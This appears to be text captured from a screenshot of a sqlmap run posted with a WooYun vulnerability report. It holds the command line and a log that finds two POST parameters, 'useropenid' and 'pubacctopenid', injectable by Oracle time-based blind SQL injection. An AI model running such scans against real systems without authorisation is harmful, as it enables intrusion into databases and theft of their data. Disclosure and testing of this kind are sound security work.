 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbs
[15:49:48] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:49:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:49:49] [INFO] testing 'Oracle AND time-based blind'
[15:50:02] [INFO] POST parameter 'useropenid' seems to be 'Oracle AND time-based
 blind' injectable
[15:50:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:50:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:50:05] [INFO] checking if the injection point on POST parameter 'useropenid'
 is a false positive
POST parameter 'useropenid' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] y
[15:52:04] [INFO] testing if POST parameter 'pubacctopenid' is dynamic
[15:52:04] [WARNING] POST parameter 'pubacctopenid' does not appear dynamic
[15:52:04] [WARNING] heuristic (basic) test shows that POST parameter 'pubacctop
enid' might not be injectable
[15:52:07] [INFO] testing for SQL injection on POST parameter 'pubacctopenid'
[15:52:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:52:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[15:52:13] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:52:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:52:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:52:18] [INFO] testing 'MySQL inline queries'
[15:52:18] [INFO] testing 'PostgreSQL inline queries'
[15:52:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:52:19] [INFO] testing 'Oracle inline queries'
[15:52:19] [INFO] testing 'SQLite inline queries'
[15:52:19] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:52:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:52:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:52:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:52:21] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:52:22] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:52:22] [INFO] testing 'Oracle AND time-based blind'
[15:52:35] [INFO] POST parameter 'pubacctopenid' seems to be 'Oracle AND time-ba
sed blind' injectable
[15:52:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:52:37] [INFO] checking if the injection point on POST parameter 'pubacctopen
id' is a false positive
POST parameter 'pubacctopenid' is vulnerable. Do you want to keep testing the ot
www.wooyun.org